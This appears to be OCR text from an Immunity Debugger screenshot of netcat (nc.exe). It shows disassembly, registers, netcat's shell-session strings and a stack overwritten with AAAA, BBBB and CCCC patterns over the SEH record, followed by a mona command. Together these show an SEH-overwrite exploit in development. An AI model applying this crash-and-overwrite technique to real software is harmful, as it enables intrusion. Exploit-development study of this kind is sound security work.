 Immunity Debugger - nc.exe - [CPU - thread 00000680, module nc]
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Code auditor and software assessment specialist needed
00401555 . 884434 18 MOV BYTE PTR SS:[ESP+ESI+18],AL
00401559 . 46 INC ESI
0040155A . 3C 0D CMP AL,0D
0040155C . 75 06 JNZ SHORT nc.00401564
0040155E . C64434 18 0A MOV BYTE PTR SS:[ESP+ESI+18],0A
00401563 . 46 INC ESI
00401564 > 6A 06 PUSH 6
00401566 . 8D5424 1C LEA EDX,DWORD PTR SS:[ESP+1C]
0040156A . 68 58C14000 PUSH nc.0040C158 ASCII "exit♪◙"
0040156F . 52 PUSH EDX
00401570 . E8 FB840000 CALL nc.00409A70
00401575 . 83C4 0C ADD ESP,0C
00401578 . 85C0 TEST EAX,EAX
0040157A . 75 07 JNZ SHORT nc.00401583
0040157C . 50 PUSH EAX ExitCode
0040157D . FF15 CC214100 CALL DWORD PTR DS:[<&KERNEL32.ExitThrea ExitThread
00401583 > 8A4424 13 MOV AL,BYTE PTR SS:[ESP+13]
00401587 . 3C 0A CMP AL,0A
00401589 . 74 04 JE SHORT nc.0040158F
0040158B . 3C 0D CMP AL,0D
0040158D . 75 19 JNZ SHORT nc.004015A8
0040158F > 8B57 04 MOV EDX,DWORD PTR DS:[EDI+4]
00401592 . 8D4424 14 LEA EAX,DWORD PTR SS:[ESP+14]
00401596 . 6A 00 PUSH 0
00401598 . 50 PUSH EAX
00401599 . 8D4C24 20 LEA ECX,DWORD PTR SS:[ESP+20]
0040159D . 56 PUSH ESI
0040159E . 51 PUSH ECX
0040159F . 52 PUSH EDX
004015A0 . FFD3 CALL EBX
004015A2 . 85C0 TEST EAX,EAX
004015A4 . 74 15 JE SHORT nc.004015BB
004015A6 . 33F6 XOR ESI,ESI
004015A8 > 8B4F 0C MOV ECX,DWORD PTR DS:[EDI+C]
004015AB . 6A 00 PUSH 0
004015AD . 8D4424 17 LEA EAX,DWORD PTR SS:[ESP+17]
004015B1 . 6A 01 PUSH 1
004015B3 . 50 PUSH EAX
004015B4 . 51 PUSH ECX
004015B5 . FFD5 CALL EBP
004015B7 . 85C0 TEST EAX,EAX
004015B9 .^75 96 JNZ SHORT nc.00401551
004015BB > 5B POP EBX
004015BC > 6A 00 PUSH 0 ExitCode = 0
004015BE . FF15 CC214100 CALL DWORD PTR DS:[<&KERNEL32.ExitThrea ExitThread
004015C4 . 5F POP EDI
004015C5 . 5E POP ESI
004015C6 . 5D POP EBP
004015C7 . 81C4 D0000000 ADD ESP,0D0
004015CD . C3 RETN
004015CE 90 NOP
004015CF 90 NOP
004015D0 $ 83EC 10 SUB ESP,10
004015D3 . 53 PUSH EBX
004015D4 . 55 PUSH EBP
Registers (FPU) < < < < < < < < < < <
EAX 00000043
ECX 00000002
EDX 008EFDBC
EBX 755B3D80 JMP to KERNELBA.WriteFile
ESP 008EFE94
EBP 73031E10 WSOCK32.recv
ESI 00000154
EDI 00B90D90
EIP 00401555 nc.00401555
C 0 ES 002B 32bit 0(FFFFFFFF)
P 0 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 0 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 2F2000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010202 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
0040C000 00 00 00 00 00 00 00 00 ........
0040C008 00 00 00 00 30 41 40 00 ....0A@.
0040C010 00 00 00 00 00 00 00 00 ........
0040C018 F0 41 40 00 70 A3 40 00 ≡A@.pú@.
0040C020 00 00 00 00 00 00 00 00 ........
0040C028 00 00 00 00 00 00 00 00 ........
0040C030 57 61 69 74 46 6F 72 4D WaitForM
0040C038 75 6C 74 69 70 6C 65 4F ultipleO
0040C040 62 6A 65 63 74 73 20 65 bjects e
0040C048 72 72 6F 72 3A 20 25 73 rror: %s
0040C050 00 00 00 00 46 61 69 6C ....Fail
0040C058 65 64 20 74 6F 20 63 72 ed to cr
0040C060 65 61 74 65 20 52 65 61 eate Rea
0040C068 64 53 68 65 6C 6C 20 73 dShell s
0040C070 65 73 73 69 6F 6E 20 74 ession t
0040C078 68 72 65 61 64 2C 20 65 hread, e
0040C080 72 72 6F 72 20 3D 20 25 rror = %
0040C088 73 00 00 00 46 61 69 6C s...Fail
0040C090 65 64 20 74 6F 20 65 78 ed to ex
0040C098 65 63 75 74 65 20 73 68 ecute sh
0040C0A0 65 6C 6C 00 46 61 69 6C ell.Fail
0040C0A8 65 64 20 74 6F 20 63 72 ed to cr
0040C0B0 65 61 74 65 20 73 68 65 eate she
0040C0B8 6C 6C 20 73 74 64 69 6E ll stdin
0040C0C0 20 70 69 70 65 2C 20 65  pipe, e
0040C0C8 72 72 6F 72 20 3D 20 25 rror = %
0040C0D0 73 00 00 00 46 61 69 6C s...Fail
0040C0D8 65 64 20 74 6F 20 63 72 ed to cr
0040C0E0 65 61 74 65 20 73 68 65 eate she
0040C0E8 6C 6C 20 73 74 64 6F 75 ll stdou
0040C0F0 74 20 70 69 70 65 2C 20 t pipe,
0040C0F8 65 72 72 6F 72 20 3D 20 error =
008EFF84 41414141 AAAA
008EFF88 41414141 AAAA
008EFF8C 41414141 AAAA
008EFF90 41414141 AAAA
008EFF94 41414141 AAAA
008EFF98 41414141 AAAA
008EFF9C 41414141 AAAA
008EFFA0 41414141 AAAA
008EFFA4 41414141 AAAA
008EFFA8 41414141 AAAA
008EFFAC 41414141 AAAA
008EFFB0 41414141 AAAA
008EFFB4 41414141 AAAA
008EFFB8 41414141 AAAA
008EFFBC 41414141 AAAA
008EFFC0 41414141 AAAA
008EFFC4 41414141 AAAA
008EFFC8 41414141 AAAA
008EFFCC 41414141 AAAA Pointer to next SEH record
008EFFD0 42424242 BBBB SE handler
008EFFD4 43434343 CCCC
008EFFD8 43434343 CCCC
008EFFDC 43434343 CCCC
008EFFE0 43434343 CCCC
008EFFE4 43434343 CCCC
008EFFE8 43434343 CCCC
008EFFEC 43434343 CCCC
008EFFF0 43434343 CCCC
008EFFF4 43434343 CCCC
008EFFF8 43434343 CCCC
008EFFFC 43434343 CCCC
!mona modules
[13:53:51] Access violation when writing to [008F0000] - use Shift+F7/F8/F9 to pass exception to program Paused